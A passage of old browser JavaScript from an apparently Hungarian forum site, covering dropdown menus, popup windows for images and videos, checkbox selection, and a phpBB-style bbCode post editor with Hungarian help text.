if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}


function edu(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('kep_edu.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=300,height=300');
			console.focus();
}

function pop(ehhez) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('galeria_kep.php?ehhez=' + ehhez,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		
function palyazat(thekep) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('palyazat.php?kep=' + thekep,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=no,titlebar=no,width=400,height=400');
			console.focus();
		}
		


function temamegjelol() {
    
    document.athelyez.tema1.visible = 'hidden';
    document.athelyez.tema2.visible = 'hidden';
    document.athelyez.tema3.visible = 'hidden';
    document.athelyez.tema4.visible = 'hidden';
    document.athelyez.tema5.visible = 'hidden';
    document.athelyez.tema6.visible = 'hidden';
    document.athelyez.tema7.visible = 'hidden';
    document.athelyez.tema8.visible = 'hidden';
    document.athelyez.tema9.visible = 'hidden';
    document.athelyez.tema10.visible = 'hidden';
    document.athelyez.tema11.visible = 'hidden';
    document.athelyez.tema12.visible = 'hidden';
    document.athelyez.tema13.visible = 'hidden';
    document.athelyez.tema14.visible = 'hidden';
    document.athelyez.tema15.visible = 'hidden';
    document.athelyez.tema16.visible = 'hidden';
    
    z = document.athelyez.fotemasel.value;
    switch (z) {
        case 1:
            document.athelyez.tema1.visible = 'visible';
        case 2:
            document.athelyez.tema2.visible = 'visible';
        case 3:
            document.athelyez.tema3.visible = 'visible';
        case 4:
            document.athelyez.tema4.visible = 'visible';
        case 5:
            document.athelyez.tema5.visible = 'visible';
        case 6:
            document.athelyez.tema6.visible = 'visible';
        case 7:
            document.athelyez.tema7.visible = 'visible';
        case 8:
            document.athelyez.tema8.visible = 'visible';
        case 9:
            document.athelyez.tema9.visible = 'visible';
        case 10:
            document.athelyez.tema10.visible = 'visible';
        case 11:
            document.athelyez.tema11.visible = 'visible';
        case 12:
            document.athelyez.tema12.visible = 'visible';
        case 13:
            document.athelyez.tema13.visible = 'visible';
        case 14:
            document.athelyez.tema14.visible = 'visible';
        case 15:
            document.athelyez.tema15.visible = 'visible';
        case 16:
            document.athelyez.tema16.visible = 'visible';
    }
    
    
}



var allchecked = false;

 function select_all_checkboxes()
  {
	if (allchecked) { allchecked = false; }
		else { allchecked = true; }
	for (var i=0;i<document.forms.leveltorolform.elements.length;i++)
	{
		var e = document.forms.leveltorolform.elements[i];
			e.checked = allchecked;
	}   
  }




// bbCode control by
// subBlue design
// www.subBlue.com

// Startup variables
var imageTag = false;
var theSelection = false;

// Check for Browser & Platform for PC & IE specific bits
// More details from: http://www.mozilla.org/docs/web-developer/sniffer/browser_type.html
var clientPC = navigator.userAgent.toLowerCase(); // Get client info
var clientVer = parseInt(navigator.appVersion); // Get browser version

var is_ie = ((clientPC.indexOf("msie") != -1) && (clientPC.indexOf("opera") == -1));
var is_nav = ((clientPC.indexOf('mozilla')!=-1) && (clientPC.indexOf('spoofer')==-1)
                && (clientPC.indexOf('compatible') == -1) && (clientPC.indexOf('opera')==-1)
                && (clientPC.indexOf('webtv')==-1) && (clientPC.indexOf('hotjava')==-1));
var is_moz = 0;

var is_win = ((clientPC.indexOf("win")!=-1) || (clientPC.indexOf("16bit") != -1));
var is_mac = (clientPC.indexOf("mac")!=-1);

// Helpline messages
b_help = "Félkövér: [b]szöveg[/b]  (alt+b)";
i_help = "Dőlt: [d]szöveg[/d]  (alt+i)";
u_help = "Aláhúzás: [a]szöveg[/a]  (alt+u)";
q_help = "Idézet: [quote]szöveg[/quote]  (alt+q)";
c_help = "Kód: [code]kód[/code]  (alt+c)";
l_help = "Lista: [list]szöveg[/list] (alt+l)";
o_help = "Rendezett lista: [list=]szöveg[/list]  (alt+o)";
p_help = "Kép beillesztése: [img]http://kép_url[/img]  (alt+p)";
w_help = "URL beillesztése: [url]http://url[/url]  (alt+w)";
a_help = "Nyitott bbCode tag-ek lezárása";
s_help = "Betűszín: [color=red]text[/color] \(a \"color=#FF0000 is használható\)";
f_help = "Betűméret: [size=x-small]kis szöveg[/size]";

// Define the bbCode tags
bbcode = new Array();
bbtags = new Array('[b]','[/b]','[d]','[/d]','[a]','[/a]','[quote]','[/quote]','[code]','[/code]','[list]','[/list]','[list=]','[/list]','[img]','[/img]','[url]','[/url]');
imageTag = false;

// Shows the help messages in the helpline window
function helpline(help) {
	document.post.helpbox.value = eval(help + "_help");
}

function bongeszo() {
    if (window.opera) {
        alert("Opera böngészővel nem biztos, hogy megjelennek az új üzenetek! Ez esetben térj vissza Internet explorerből, vagy Mozilla firefoxból!");
    }
}

// Replacement for arrayname.length property
function getarraysize(thearray) {
	for (i = 0; i < thearray.length; i++) {
		if ((thearray[i] == "undefined") || (thearray[i] == "") || (thearray[i] == null))
			return i;
		}
	return thearray.length;
}

// Replacement for arrayname.push(value) not implemented in IE until version 5.5
// Appends element to the array
function arraypush(thearray,value) {
	thearray[ getarraysize(thearray) ] = value;
}

// Replacement for arrayname.pop() not implemented in IE until version 5.5
// Removes and returns the last element of an array
function arraypop(thearray) {
	thearraysize = getarraysize(thearray);
	retval = thearray[thearraysize - 1];
	delete thearray[thearraysize - 1];
	return retval;
}


function checkForm() {

	formErrors = false;

	if (document.post.message.value.length < 2) {
		formErrors = "Nem küldhetsz üres hozzászólást";
	}

	if (formErrors) {
		alert(formErrors);
		return false;
	} else {
        return true;
    }
}


function emoticon(text) {
	var txtarea = document.post.message;
	text = ' ' + text + ' ';
	if (txtarea.createTextRange && txtarea.caretPos) {
		var caretPos = txtarea.caretPos;
		caretPos.text = caretPos.text.charAt(caretPos.text.length - 1) == ' ' ? text + ' ' : text;
		txtarea.focus();
	} else {
		txtarea.value  += text;
		txtarea.focus();
	}
}

function bbfontstyle(bbopen, bbclose) {
	var txtarea = document.post.message;

	if ((clientVer >= 4) && is_ie && is_win) {
		theSelection = document.selection.createRange().text;
		if (!theSelection) {
			txtarea.value += bbopen + bbclose;
			txtarea.focus();
			return;
		}
		document.selection.createRange().text = bbopen + theSelection + bbclose;
		txtarea.focus();
		return;
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbopen, bbclose);
		return;
	}
	else
	{
		txtarea.value += bbopen + bbclose;
		txtarea.focus();
	}
	storeCaret(txtarea);
}


function bbstyle(bbnumber) {
	var txtarea = document.post.message;

	donotinsert = false;
	theSelection = false;
	bblast = 0;

	if (bbnumber == -1) { // Close all open tags & default button names
		while (bbcode[0]) {
			butnumber = arraypop(bbcode) - 1;
			txtarea.value += bbtags[butnumber + 1];
			buttext = eval('document.post.addbbcode' + butnumber + '.value');
			eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
		}
		imageTag = false; // All tags are closed including image tags :D
		txtarea.focus();
		return;
	}

	if ((clientVer >= 4) && is_ie && is_win)
	{
		theSelection = document.selection.createRange().text; // Get text selection
		if (theSelection) {
			// Add tags around selection
			document.selection.createRange().text = bbtags[bbnumber] + theSelection + bbtags[bbnumber+1];
			txtarea.focus();
			theSelection = '';
			return;
		}
	}
	else if (txtarea.selectionEnd && (txtarea.selectionEnd - txtarea.selectionStart > 0))
	{
		mozWrap(txtarea, bbtags[bbnumber], bbtags[bbnumber+1]);
		return;
	}

	// Find last occurance of an open tag the same as the one just clicked
	for (i = 0; i < bbcode.length; i++) {
		if (bbcode[i] == bbnumber+1) {
			bblast = i;
			donotinsert = true;
		}
	}

	if (donotinsert) {		// Close all open tags up to the one just clicked & default button names
		while (bbcode[bblast]) {
				butnumber = arraypop(bbcode) - 1;
				txtarea.value += bbtags[butnumber + 1];
				buttext = eval('document.post.addbbcode' + butnumber + '.value');
				eval('document.post.addbbcode' + butnumber + '.value ="' + buttext.substr(0,(buttext.length - 1)) + '"');
				imageTag = false;
			}
			txtarea.focus();
			return;
	} else { // Open tags

		if (imageTag && (bbnumber != 14)) {		// Close image tag before adding another
			txtarea.value += bbtags[15];
			lastValue = arraypop(bbcode) - 1;	// Remove the close image tag from the list
			document.post.addbbcode14.value = "Img";	// Return button back to normal state
			imageTag = false;
		}

		// Open tag
		txtarea.value += bbtags[bbnumber];
		if ((bbnumber == 14) && (imageTag == false)) imageTag = 1; // Check to stop additional tags after an unclosed image tag
		arraypush(bbcode,bbnumber+1);
		eval('document.post.addbbcode'+bbnumber+'.value += "*"');
		txtarea.focus();
		return;
	}
	storeCaret(txtarea);
}

// From http://www.massless.org/mozedit/
function mozWrap(txtarea, open, close)
{
	var selLength = txtarea.textLength;
	var selStart = txtarea.selectionStart;
	var selEnd = txtarea.selectionEnd;
	if (selEnd == 1 || selEnd == 2)
		selEnd = selLength;

	var s1 = (txtarea.value).substring(0,selStart);
	var s2 = (txtarea.value).substring(selStart, selEnd)
	var s3 = (txtarea.value).substring(selEnd, selLength);
	txtarea.value = s1 + open + s2 + close + s3;
	return;
}

// Insert at Claret position. Code from
// http://www.faqts.com/knowledge_base/view.phtml/aid/1052/fid/130
function storeCaret(textEl) {
	if (textEl.createTextRange) textEl.caretPos = document.selection.createRange().duplicate();
}


function urltag()
{

    var FoundErrors = '';
    var error_no_url        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_url      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterURL   = prompt(text_enter_url, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterURL) {
        FoundErrors += " " + error_no_url;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [URL]"+enterURL+"[/URL] ";
    document.post.message.focus();
    
}

function imgtag()
{

    var FoundErrors = '';
    var error_no_img        = "Hivatkozás (cím) megadása szükséges!";
	//var error_no_title      = "Cím megadása szükséges";
    var text_enter_img      = "Teljes címet adj meg a hivatkozásként";
	//var text_enter_url_name = "Honlap cím megadása";
    var enterIMG   = prompt(text_enter_img, "http://");
    //var enterTITLE = prompt(text_enter_url_name, "My Webpage");
    
    if (!enterIMG) {
        FoundErrors += " " + error_no_img;
    }
    /*if (!enterTITLE) {
        FoundErrors += " " + error_no_title;
    }*/
    
    if (FoundErrors) {
        alert("Error!"+FoundErrors);
        return;
    }
    
    //document.post.message.value  += "[URL="+enterURL+"]"+enterTITLE+"[/URL]";
    document.post.message.value  += " [IMG]"+enterIMG+"[/IMG] ";
    document.post.message.focus();
    
}

function schvid(vidke) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('schvid.php?vid=' + vidke,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=no,titlebar=no,width=400,height=300,left=1,top=1');
			console.focus();
}